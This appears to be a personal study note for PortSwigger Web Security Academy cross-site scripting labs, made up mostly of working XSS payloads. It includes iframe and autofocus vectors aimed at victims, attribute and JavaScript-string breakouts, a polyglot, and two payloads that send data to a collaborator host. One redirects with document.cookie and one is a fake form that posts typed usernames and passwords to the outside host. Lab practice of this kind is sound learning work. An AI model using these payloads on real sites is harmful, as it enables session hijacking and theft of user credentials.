 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
Burp Pro Deep Active Scan detects simple Reflected XSS:
![[Pasted image 20240229102907.png]]
Also DOM Based Basic
![[Pasted image 20240229105537.png]]
Send TO Victim Payloads:
```
<iframe src="https://0ae8000403c2b63d86144f3a00cb009a.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>

<script>
location="https://0aa8009904d13c3980295dc300300029.web-security-academy.net/?search=<xss autofocus tabindex=1 onfocusin=alert(document.cookie)></xss>"
</script>

(stored)
<script>
location="https://burpcolaborator/?leaked=" + document.cookie;
</script>

<a href=# onclick="window.open('https://0aa8009904d13c3980295dc300300029.web-security-academy.net/?search=<xss autofocus tabindex=1 onfocusin=alert(document.cookie)></xss>')">XSS</a>" (user interaction required)

(create a form and fetch passwd)
<input name=username id=username> <input type=password name=password onchange="if(this.value.length)fetch('https://BURP-COLLABORATOR-SUBDOMAIN', { method:'POST', mode: 'no-cors', body:username.value+':'+this.value });">

```
Payloads
```
<script>alert(1)</script>
<img src=x onerror=alert(1)>

(attribute with angle brackets encoded)
j1kde"onfocus="alert(1)"autofocus="ava00
"onmouseover="alert(1)

(javascript string with angle brackets encoded):
17762';alert(1)//824
'-alert(1)-'

backslash instead of encoding:
(var tracker={track(){}};tracker.track('http://pito.com');-alert(1)//');)
http://pito.com?&apos;-alert(1)-&apos;
http://pito.com&#39;);-alert(1)//

template literals with encodings:
${alert(1)}
also magic polyglot:
JavaScript://%250Aalert?.(1)//'/*\'/*"/*\"/*`/*\`/*%26apos;)/*<!--></Title/</Style/</Script/</textArea/</iFrame/</noScript>\74k<K/contentEditable/autoFocus/OnFocus=/*${/*/;{/**/(alert)(1)}//><Base/Href=//X55.is\76-->

```
HTML ENCODINGS:
https://www.degraeve.com/reference/specialcharacters.php